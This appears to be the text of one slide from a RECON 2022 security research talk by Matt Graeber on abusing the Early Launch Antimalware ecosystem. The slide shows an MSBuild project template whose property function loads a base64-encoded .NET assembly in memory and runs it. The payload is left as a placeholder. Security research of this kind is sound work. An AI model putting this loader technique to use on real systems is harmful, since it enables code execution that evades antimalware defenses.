 MSBuild Weaponization Constraints
MSBuild Property Function payload must be implemented as a
one-liner using pseudo-.NET syntax
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="TestTarget">
<PropertyGroup>
<TestProperty>$([System.Activator]::CreateInstance($([System.Reflection.Assembly]::Load($([
System.Convert]::FromBase64String("REPLACEME"))).GetType("Test")))))</TestProperty>
</PropertyGroup>
</Target>
</Project>
30
RECON
2022
Living Off the Walled Garden: Abusing the
Features of the Early Launch Antimalware
Ecosystem
Matt Graeber